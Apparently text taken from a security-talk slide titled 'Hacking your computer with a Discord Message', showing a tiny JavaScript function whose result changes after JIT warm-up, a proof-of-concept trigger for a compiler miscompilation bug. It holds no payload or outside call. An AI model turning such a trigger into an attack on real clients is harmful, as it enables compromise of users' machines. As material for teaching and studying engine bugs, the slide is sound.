 Hacking your computer
function foo(a) {
        let x = -1;
        if (a){
            x = 4294967295 // 0xFFFF_FFFF;
        }
        let out = 0 - Math.max(0, x)
        return out;
};
console.log(foo(true)); // -4294967295
for (var i = 0; i < 0x10000; ++i) {
        foo(false);
}
console.log(foo(true)); // 1
with a Discord Message and
this tiny JavaScript